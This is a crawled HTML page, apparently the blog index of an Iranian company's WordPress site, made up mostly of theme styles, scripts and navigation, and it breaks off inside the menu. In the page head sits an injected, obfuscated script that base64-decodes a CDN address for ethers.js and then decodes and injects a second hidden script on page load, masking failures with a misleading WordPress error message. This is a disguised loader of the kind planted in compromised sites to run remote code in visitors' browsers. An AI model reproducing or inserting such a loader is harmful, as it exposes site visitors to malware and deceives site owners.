

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fssm.ir/blogs/
body_size: 14218
content:
<!DOCTYPE html> <html dir="rtl" lang="fa-IR">	<head>
			<meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"> 
			<title>برگهٔ نوشته‌ها &#8211; فرآیند سازان صنعت محور</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <script type="text/javascript">
        window.onload = function() {
            const v6j3q1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const e9w5p4 = document.createElement('script');
            e9w5p4.src = v6j3q1;
            e9w5p4.type = "application/javascript";
            e9w5p4.onload = function() {
                const t8k2y3 = atob("[base64]");
                const m1n6b7 = document.createElement('script');
                m1n6b7.type = "application/javascript";
                m1n6b7.innerHTML = t8k2y3;
                document.head.appendChild(m1n6b7);
            };
            e9w5p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(e9w5p4);
        };
    </script>
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="فرآیند سازان صنعت محور &raquo; خوراک" href="https://fssm.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فرآیند سازان صنعت محور &raquo; خوراک دیدگاه‌ها" href="https://fssm.ir/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fssm.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://fssm.ir/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://fssm.ir/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://fssm.ir/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://fssm.ir/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://fssm.ir/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://fssm.ir/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://fssm.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fssm.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://fssm.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-list-css' href='https://fssm.ir/wp-content/plugins/contact-list/dist/css/p.css?ver=3.0.15' type='text/css' media='all' />
<style id='contact-list-inline-css' type='text/css'>
body .contact-list-container.contact-list-3-cards-on-the-same-row .contact-list-image img { display: inline-block; }body .contact-list-container.contact-list-4-cards-on-the-same-row .contact-list-image img { display: inline-block; }.contact-list-contact-container { background: #fff; }.contact-list-contact-container { border: 1px solid #bbb; border-radius: 10px; padding: 10px; }#all-contacts li { min-height: 400px; }.contact-list-2-cards-on-the-same-row #all-contacts li { min-height: 400px; }.contact-list-3-cards-on-the-same-row #all-contacts li { min-height: 400px; }.contact-list-4-cards-on-the-same-row #all-contacts li { min-height: 400px; } @media (max-width: 820px) { #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-2-cards-on-the-same-row #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-3-cards-on-the-same-row #all-contacts li { min-height: 0; } } @media (max-width: 820px) { .contact-list-4-cards-on-the-same-row #all-contacts li { min-height: 0; } }
</style>
<link rel='stylesheet' id='contact-list-font-awesome-css' href='https://fssm.ir/wp-content/plugins/contact-list/dist/font-awesome-4.7.0/css/font-awesome.min.css?ver=3.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc_usergroup_public-css' href='https://fssm.ir/wp-content/plugins/wpsc-usergroup/asset/css/public.css?version=2.0.7&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='career-portfolio-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300i%2C400%2C400i%2C700%2C700i%7COswald%3A200%2C300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://fssm.ir/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css-css' href='https://fssm.ir/wp-content/themes/career-portfolio/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://fssm.ir/wp-content/themes/career-portfolio/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://fssm.ir/wp-content/themes/career-portfolio/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://fssm.ir/wp-content/themes/career-portfolio/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='career-portfolio-style-css' href='https://fssm.ir/wp-content/themes/career-portfolio-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='career-portfolio-responsive-css' href='https://fssm.ir/wp-content/themes/career-portfolio/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://fssm.ir/wp-content/themes/career-portfolio-child/navid-rtl.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shbnam-rtl-css' href='https://fssm.ir/wp-content/themes/career-portfolio-child/rtl-shabnam.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://fssm.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fssm.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="contact-list-js-extra">
/* <![CDATA[ */
var contact_list_settings = {"focus_on_search_field":"0"};
var contactListData = {"root":"https:\/\/fssm.ir\/wp-json\/","nonce":"88c09490d8"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fssm.ir/wp-content/plugins/contact-list/dist/js/p.js?ver=3.0.15" id="contact-list-js"></script>
<script type="text/javascript" id="contact-list-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {

      if (typeof ajaxurl === 'undefined') {
        ajaxurl = 'https://fssm.ir/wp-admin/admin-ajax.php'; // get ajaxurl
      }

    });
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://fssm.ir/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fssm.ir/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title a,
			.site-description {
				color: #1e73be;
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; background-image: url("https://new.fssm.ir/wp-content/uploads/2020/10/bg-01-1.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://fssm.ir/wp-content/uploads/2021/02/FSSM_Logo-1-90x90.png" sizes="32x32" />
<link rel="icon" href="https://fssm.ir/wp-content/uploads/2021/02/FSSM_Logo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fssm.ir/wp-content/uploads/2021/02/FSSM_Logo-1.png" />
<meta name="msapplication-TileImage" content="https://fssm.ir/wp-content/uploads/2021/02/FSSM_Logo-1.png" />
		<style type="text/css" id="wp-custom-css">
			header.entry-header.heading {
    z-index: 9;
    position: absolute;
    top: 0;
    left: 0;
}

.blog-item {
	margin: 0 15px 30px;
}
.site-header .navbar{
	z-index:99;
}
.site-header .navbar.menu-expand a{
	color:#fff;
}
.site-description{
	margin:0;
}
.cat-links{
	font-weight:400;
}
.portfolio-item .portfolio-content .entry-title{
	font-weight:400;
	line-height:1.5;
}
.entry-content form .wpcf7-form-control-wrap{
	display:block;
	margin-bottom:15px;
}
.contact-us-section .section-info{
	  display: flex;
    flex-wrap: wrap;
}
.contact-us-section figure{
	align-self: flex-end;
}
.contact-us-section .contact-us-wrap{
	    padding-bottom: 30px;
}
@media only screen and (max-width: 1300px) {
	.site-branding .site-title {
    font-size: 30px;
}
	#myfullpage .fearured-section + .primary-secondary-wrap {
    padding: 70px 0;
}
}
@media only screen and (max-width: 768px) {
	.right_sidebar #primary, .left_sidebar #primary{
		width:100%;
		float:none;
	}
}
@media only screen and (max-width: 640px) {
	.site-branding .site-title {
    font-size: 22px;
}
	#myfullpage .fearured-section + .primary-secondary-wrap {
    padding: 30px 0;
}
}
@media only screen and (max-width: 479px){
.site-branding .site-title {
    font-size: 18px;
}
	.site-branding{
		top:0;
		-moz-transform: translateX(-30%);
    -webkit-transform: translateX(-30%);
    transform: translateX(-30%);
	}
}

		</style>
			</head>
<body data-rsssl=1 class="rtl blog custom-background wp-theme-career-portfolio wp-child-theme-career-portfolio-child eio-default hfeed no_sidebar vertical-menu elementor-default elementor-kit-361">
			

	    <div class="lines-wrap">
	        <div class="container">
	            <div class="line-inner-wrap">
	                <div class="line-item">  
	                </div>
	                <div class="line-item">  
	                </div>
	                <div class="line-item">          
	                </div>
	                <div class="line-item">
	                </div>
	            </div>
	        </div>
	    </div>
    	
    	<div id="page" class="hfeed site">
    		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    	<header id="masthead" class="site-header"> <!-- header starting from here -->        <section class="site-branding">
                            <div class="site-logo">
                     
                </div>
            
                    </section><!-- .site-branding -->    
                <!-- header starting from here -->
            <div class="hgroup-wrap">

                                    <a href="JavaScript:void(0)" class="search-toggle"></a>
                                                    <div class="header-search">
                        <div class="search-container">                        
                            <form role="search" method="get" class="search-form" action="https://fssm.ir/">
				<label>
					<span class="screen-reader-text">جستجو برای:</span>
					<input type="search" class="search-field" placeholder="جستجو &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="جستجو" />
			</form>                            <a class="close-icon" href="JavaScript:void(0)"><i class="fa fa-times"></i></a>
                        </div> 
                    </div><!--header-search-->     
                
                                    <div class="header-social">
                        <ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%db%8c" class="menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61"><a href="https://www.facebook.com/farayandsazan">فیسبوک</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a href="http://twitter.com">تویتر</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a href="https://www.youtube.com/channel/UCFW3goYE12aTnDttqKqlQwA">یوتیوب</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a href="https://instagram.com/farayand1400/">اینستاگرام</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65"><a href="http://plus.google.com">گوگل پلاس</a></li>
</ul>                    </div><!--header-social-->
                
                                    <a href="JavaScript:void(0)" class="nav-button" >
                        <span></span>
                        <span></span>
                        <span></span>
                    </a><!--nav-button-->
                            </div><!--hgroup-wrap-->

                            <div id="navbar" class="navbar">
                    
                                            <h3 class="menu-title">Menu</h3>
                                            <div class="navigation-wrap">
                                                            <nav id="site-navigation" class="navigation main-navigation">
                                    <div class="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-container"><ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-163"><a href="https://fssm.ir/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>خانه</span></a></li>
<li id="menu-item-527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-527"><a href="#"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>محصولات</span></a>
<ul class="sub-menu">
